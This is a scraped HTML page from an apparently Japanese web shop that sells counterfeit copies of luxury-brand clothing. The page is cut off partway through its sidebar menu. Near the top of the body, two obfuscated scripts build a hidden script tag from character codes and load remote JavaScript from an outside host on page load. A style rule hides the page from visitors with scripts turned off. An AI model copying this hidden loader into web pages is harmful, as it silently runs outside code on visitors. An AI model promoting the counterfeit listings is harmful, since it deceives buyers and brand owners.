

--- FILE ---
content_type: text/html
request_url: http://www.mybgbgcloshow.com/product_detail.asp?id=250178
body_size: 16607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<head>
<base href=http://www.mybgbgcloshow.com/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>2023年3月30日夏季新作入荷DSQUARED2半袖シャツyuze工場</title>
<meta name="KEYWORDS" content="">
<meta name="DESCRIPTION" content="">
<link href="/css/left.css" rel="stylesheet" type="text/css">
<link href="/css/top-daohang.css" rel="stylesheet" type="text/css">

<style type="text/css">
<!--
.prode {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	
}
.style1 {font-size: 12px}
.mail {
	font-size: 16px;
	color: #FF0000;
	text-decoration: none;
}
.style7 {font-size: 14px}
.style8 {font-size: 16px}
-->
</style>


</head>

<body>
 
 <script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,58,47,47,105,112,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+'6253'+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>


<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,58,47,47,105,112,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+'6253'+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>



 


<style type="text/css">
<!--
#top a img{-moz-opacity:0.5; filter:alpha(opacity=100);border:0px;}
#top a:hover img{ filter:alpha(opacity=70);}
#to {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 16px;
	color: #000000;
	text-align: left;
	width: 976px;
	margin-top: 0px;
	text-decoration: none;
}
body {
	margin-top: 0px;
}
#topindex {
	background-image: url(images/top11.jpg);
	height: 125px;
	width: 972px;
}
.top1 {
	font-family: "MS UI Gothic", "MS Gothic";
	font-size: 12px;
	color: #666666;
	text-decoration: none;
}
.style2 {color: #000000}
-->
</style>

<center>
<div class="style2" id="to"> <a href="http://www.mybgbgcloshow.com" target="_top">www.mybgbgcloshow.com</a>日本最大級,


 代引き

,海外ブランド 服 コピー 直輸入通販サイト！流行のブランドバッグ、ブランド財布、靴、時計,服,,ジーンズ ベルト メンズバッグ 等を驚きのプライスで販売。買い付け商品なので安心です。 </div>

<div ><img src="images/top11.jpg" alt="弊店のスーパーコピー服、ブランドコピー服は一流のコピーブランド服販売店" width="977" border="0" usemap="#Map">
  <map name="Map">
    <area shape="rect" coords="298,16,525,38" href="mailto:newyago@vip.163.com">
    <area shape="rect" coords="3,22,264,81" href="index.asp">
  </map>
</div>
 <table width="977"  border="0" align="center">
  <tr>
    <td width="930"><div id="menu2" class="menu">
			<ul>
				<li><a href="index.asp">Home</a></li>
				<li><a href="leemyconma.asp" target="_blank">会社概要</a></li>
				<li><a href="atten.asp">お買い物の前</a></li>
				<li><a href="leeanw.asp" target="_blank">お問い合わせ </a></li>
				<li><a href="leepa.asp" target="_blank">支払方法</a></li>
				<li><a href="leeems.asp" target="_blank">EMS追跡</a></li>
				<li><a href="leeord.asp" target="_blank">注文方法</a></li>
				<li><a href="quality.asp" target="_blank">品質紹介</a></li>
				<li><a href="products.asp" target="_blank">商品一覧</a></li>
                 <li><a href="size.asp" target="_blank">サイズ 表</a></li>
			</ul>
		</div>
	</div></td>
   </tr>
</table>

<table width="979" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="973" height="21" colspan="5" bgcolor="#F5F5F5">      <div align="left"><img src="images/s.jpg" width="455" height="21">
      </div></td>
  </tr>
  <tr>
    <td height="20" colspan="5"><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <form name="forms" method="post" action="myprdu.asp">
        <tr>
          <td width="18%" bgcolor="#F5F5F5"><label></label><div align="left">
            </div>            
            <div align="right">
              <input name="ckey" type="text" class="bd" value="">
            </div></td>
          <td width="8%" bgcolor="#F5F5F5"><div align="center">
            <label>
              <input name="imageField" type="image" onClick="document.forms.submit()" src="images/ji.jpg" width="75" height="23">
            </label>
          </div></td>
        <td width="74%" bgcolor="#F5F5F5"><img src="images/z.jpg" width="74" height="12"></td>
        </tr>
      </form>
    </table></td>
  </tr>
</table>
<table width="977" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="785"><img src="images/sinchakubar655neo.jpg" alt="人気ブランドが激安 服 特価 人気のコピーブランド服が 勢ぞろい♪プレゼントにも人気のブランドバッグやブランド財布等、種類豊富にお買い得." width="755" height="74"></td>
  <td><img src="images/coach-men-mini0201.jpg" width="223" height="76"></td>
    </tr>
</table>
</center>

<table width="977" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="4" bgcolor="#FFFFFF"></td>
    <td width="223" valign="top">﻿﻿<script language=JavaScript>
var img1 = new Image();img1.src = "images/icon1.jpg"; 
var img2 = new Image(); img2.src = "images/icon1.jpg";
function doOutline(e) 
{
var srcId, srcElement, targetElement,srcNum,toggleElement,toggleImage;


e   =   window.event   ||   e;   
srcElement   =   e.srcElement   ||   e.target;
if(srcElement.className.toUpperCase()=="LEVEL1") 
{srcID=srcElement.id.substr(0, srcElement.id.length-1);
targetElement=document.all(srcID + "s");
srcElement=document.all(srcID + "i");
srcNum=srcElement.id.substr( 3, 1);
  if(targetElement.style.display == "none"){
      for(i=0; i<10; i++){if(srcNum == i){
           targetElement.style.display = "";    
      if (srcElement.className == "LEVEL1") srcElement.src = img2.src;    
         }else{
           toggleElement = document.all("out" + i + "s");    
              toggleImage = document.all("out" + i + "i");
       }} 
           }else{
     targetElement.style.display = "none";        
     if (srcElement.className == "LEVEL1") srcElement.src = img1.src;
       }}}


//document.onclick   = function(e)   //要兼容FF的话，这个参数一定要写上   
// {   
        
 //   doOutline(e);   
// }   

// document.onmouseover   =   function(e)   //要兼容FF的话，这个参数一定要写上   
//  {   
        
   //  doOutline(e);   
 // } //
</script>


<Script LANGUAGE="JavaScript">
 var months = new Array("一", "二", "三","四", "五", "六", "七", "八", "九","十", "十一", "十二");
 var daysInMonth = new Array(31, 28, 31, 30, 31, 30, 31, 31,30, 31, 30, 31);
 var days = new Array("日","月", "火", "水","木", "金", "土");
 var classTemp;
 var today=new getToday();
 var year=today.year;
 var month=today.month;
 var newCal; 

 function getDays(month, year) {
  if (1 == month) return ((0 == year % 4) && (0 != (year % 100))) ||(0 == year % 400) ? 29 : 28;
  else return daysInMonth[month];
 }

 function getToday() {
  this.now = new Date();
  this.year = this.now.getFullYear();
  this.month = this.now.getMonth();
  this.day = this.now.getDate();
 }

 function Calendar() {
  newCal = new Date(year,month,1);
  today = new getToday();   
  var day = -1;
  var startDay = newCal.getDay();
  var endDay=getDays(newCal.getMonth(), newCal.getFullYear());
  var daily = 0;
  if ((today.year == newCal.getFullYear()) &&(today.month == newCal.getMonth()))
  {
   day = today.day;
  }
  var caltable = document.all.caltable.tBodies.calendar;
  var intDaysInMonth =getDays(newCal.getMonth(), newCal.getFullYear());

  for (var intWeek = 0; intWeek < caltable.rows.length;intWeek++)
   for (var intDay = 0;intDay < caltable.rows[intWeek].cells.length;intDay++)
   {
    var cell = caltable.rows[intWeek].cells[intDay];
    var montemp=(newCal.getMonth()+1)<10?("0"+(newCal.getMonth()+1)):(newCal.getMonth()+1);         
    if ((intDay == startDay) && (0 == daily)){ daily = 1;}
    var daytemp=daily<10?("0"+daily):(daily);
    var d="<"+newCal.getFullYear()+"-"+montemp+"-"+daytemp+">";
    if(day==daily) cell.className="DayNow";
    else if(intDay==6) cell.className = "DaySat";
    else if (intDay==0) cell.className ="DaySun";
    else cell.className="Day";
    if ((daily > 0) && (daily <= intDaysInMonth))
    {
     cell.innerText = daily;
     daily++;
    } else
    {
     cell.className="CalendarTD";
     cell.innerText = "";
    }
  }
  document.all.year.value=year;
  document.all.month.value=month+1;
 }

 function subMonth()
 {
  if ((month-1)<0)
  {
   month=11;
   year=year-1;
  } else
  {
   month=month-1;
  }
  Calendar();
 }

 function addMonth()
 {
  if((month+1)>11)
  {
   month=0;
   year=year+1;
  } else
  {
   month=month+1;
  }
  Calendar();
 }

 function setDate() 
 {
  if (document.all.month.value<1||document.all.month.value>12)
  {
   alert("The effective range between 1-12!");
   return;
  }
  year=Math.ceil(document.all.year.value);
  month=Math.ceil(document.all.month.value-1);
  Calendar();
 }
</Script>

<Script>
function buttonOver()
{
 var obj = window.event.srcElement;
 obj.runtimeStyle.cssText = "background-color:#FFFFFF";
// obj.className="Hover";
}

function buttonOut()
{
 var obj = window.event.srcElement;
 window.setTimeout(function(){obj.runtimeStyle.cssText = "";},300);
}
</Script>

<Style>
Input {font-family: verdana, ;font-size: 12pt;text-decoration: none;background-color: #FFFFFF;height: 20px;border: 1px solid #666666;color:#000000;}

.Calendar {font-family:verdana, ;text-decoration: none;width: 205;background-color: #CFCDCD;font-size: 12pt;border:0px dotted #1C6FA5;}
.CalendarTD {font-family: verdana;font-size: 9pt;color: #000000;background-color:#f6f6f6;height: 20px;width:11%;text-align: center;}

.Title {font-family: verdana, ;font-size: 11pt;font-weight: normal;height: 24px;text-align: center;color: #333333;text-decoration: none;background-color: #FFFFFF;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-bottom-style:1px;border-top-color: #999999;border-right-color: #999999;border-bottom-color: #999999;border-left-color: #999999;}

.Day {font-family: verdana, ;font-size: 9pt;color:#243F65;background-color: #E5E9F2;height: 20px;width:11%;text-align: center;}
.DaySat {font-family: verdana, ;font-size: 9pt;color:#000000;text-decoration: none;background-color:#E5E9F2;text-align: center;height: 18px;width: 12%;}
.DaySun {font-family: verdana, ;font-size: 9pt;color: #FF0000;text-decoration: none;background-color:#FF9999;text-align: center;height: 18px;width: 12%;}
.DayNow {font-family: verdana, ;font-size: 9pt;font-weight: bold;color: #0000FF;background-color: #FFFFFF;height: 20px;text-align: center;}

.DayTitle {font-family: verdana;font-size: 9pt;color: #000000;background-color: #C0D0E8;height: 20px;width:11%;text-align: center;}
.DaySatTitle {font-family: verdana, ;font-size: 9pt;color:#FF0000;text-decoration: none;background-color:#C0D0E8;text-align: center;height: 20px;width: 12%;}
.DaySunTitle {font-family: verdana, ;font-size: 9pt;color: #FF0000;text-decoration: none;background-color: #C0D0E8;text-align: center;height: 20px;width: 12%;}

.DayButton {font-family: verdana, ;font-size: 12pt;font-weight: bold;color: #243F65;cursor:hand;text-decoration: none;}

.style1 {font-size: 12px}
body {
	margin-top: 0px;
}
</Style>

<table width="219" border="1" align="center" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC">
  <tr>
    <td width="215"><img src="images/198-28brand.gif" width="218" height="28"></td>
  </tr>
  <tr>
    <td height="58"><table width="218" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" colspan="2"></td>
      </tr>
	  
      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=298' class='mr'  id=OUT1t style="cursor: hand" class="left2">欧米高級品</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT1s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=289' class='mr'  id=OUT2t style="cursor: hand" class="left2">925 シルバーアクセサリ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT2s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=318' class='mr'  id=OUT3t style="cursor: hand" class="left2">高品質で人気メンズ服 </a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT3s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=301' class='mr'  id=OUT4t style="cursor: hand" class="left2">女性服</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT4s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=219' class='mr'  id=OUT5t style="cursor: hand" class="left2">大きいサイズ 服</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT5s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT6t style="cursor: hand" class="left2">半袖Ｔシャツ 特集</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT6s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=310" class="left2">CELINE半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=311" class="left2">ディオール/半袖 Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=235" class="left2">ブランド 半袖上下セット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=20" class="left2">D&G/ドルチェ半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=312" class="left2">FENDI メンズの半袖 Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=22" class="left2">Burberry/バーバリー 半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=313" class="left2">バレンシアガメンズの半袖 Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=23" class="left2">ck/カルバン&#12539;クライン半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=314" class="left2">Supreme半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=317" class="left2">イヴサンローラン半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=315" class="left2">LOEWE半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=316" class="left2">OFFWHITE半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=26" class="left2">Armani 半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=29" class="left2">Polo Ralph Lauren 半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=30" class="left2">lucien pellat-finetルシアンペラフィネ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=36" class="left2">ChromeHearts  半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=64" class="left2">グッチ半袖Ｔシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=52" class="left2">エルメス半袖Ｔシャツメンズ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=53" class="left2">ルイヴィトン半袖Ｔシャツメンズ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=215" class="left2">Givenchy/ジバンシー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=216" class="left2">Dsquared2 半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=154" class="left2">MONCLER/モンクレール</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=149" class="left2">PRADA/プラダ半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=152" class="left2">VERSACE/ヴェルサーチ </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=144" class="left2">Philipp plein メンズ半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=145" class="left2">HYDROGEN/ハイドロゲン</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=155" class="left2">その他 ブランド</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=27" class="left2">BOSS 半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT6t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=24" class="left2">ferrari/フェラーリ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT7t style="cursor: hand" class="left2">長袖Tシャツ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT7s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=322" class="left2">フェンディ  長袖 シャツ/Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=321" class="left2">ディオール  長袖 T/シャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=320" class="left2">LOEWE(ロエベ)  長袖 </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=319" class="left2"> バレンシアガ   長袖 T/シャツ/</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=267" class="left2">Kenzo 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=106" class="left2">lucien pellat-finet 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=92" class="left2">クロムハーツ長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=62" class="left2">D&G長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=100" class="left2">バーバリー長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
